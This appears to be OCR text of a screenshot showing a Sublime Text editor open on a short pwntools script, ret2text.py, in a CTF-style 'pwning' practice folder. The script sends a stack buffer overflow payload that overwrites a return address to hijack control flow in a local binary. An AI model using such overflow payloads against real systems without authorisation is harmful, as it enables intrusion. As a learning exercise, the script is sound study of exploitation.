 Activities
Sublime Text
11月 28 17:21
en
~/Desktop/pwning/ret2text.py • (pwning) - Sublime Text
OPEN FILES
ret2text.py
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text1.py
1 from pwn import *
2 p = process("./Ret2text")
3 # gdb.attach(p,"b*00000000004011A2")
4 payload = b'a'*0x20 +b'b'*8 +p64(0x00000000004011A4)
5 p.sendline(payload)
6 p.interactive()
Show Applications
Line 3, Column 3
Spaces: 2
Python